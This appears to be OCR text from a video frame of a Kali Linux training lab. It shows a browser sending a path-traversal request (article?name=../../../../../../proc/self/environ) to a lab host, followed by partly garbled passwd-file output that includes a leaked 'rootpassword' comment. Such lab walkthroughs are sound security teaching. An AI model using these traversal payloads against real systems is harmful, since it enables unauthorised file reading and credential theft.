 Mozilla Firefox
kali@kali: ~
08:23 AM
Mozilla Firefox
My blog
10.10.114.166/article?name=
10.10.114.166/article?name=../../../../../../proc/self/environ
Kali Linux
Kali Training
http://10.10.114.166/article?name=../../../../../../proc/self/environ — Visit
This time, search with:
W
root:x:0:0:root:/root:/bin
34:sync:/bin:/bin/sync
games:x:5:60:games:/us
mail:/usr/sbin/nologin
news:x:9:9:news:/var/sp
3:www-data:/var/www:/usr
/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd/netif:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin _apt:x:104:65534::/nonexistent:/usr/sbin/nologin lxd:x:105:65534::/var/lib/lxd/:/bin/false uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin pollinate:x:109:1::/var/cache/pollinate:/bin/false
falconfeast:x:1000:1000:falconfeast,,,:/home/falconfeast:/bin/bash #falconfeast:rootpassword sshd:x:110:65534::/run/sshd:/usr/sbin/nologin mysql:x:111:116:MySQL Server,,,:/nonexistent:
/bin/false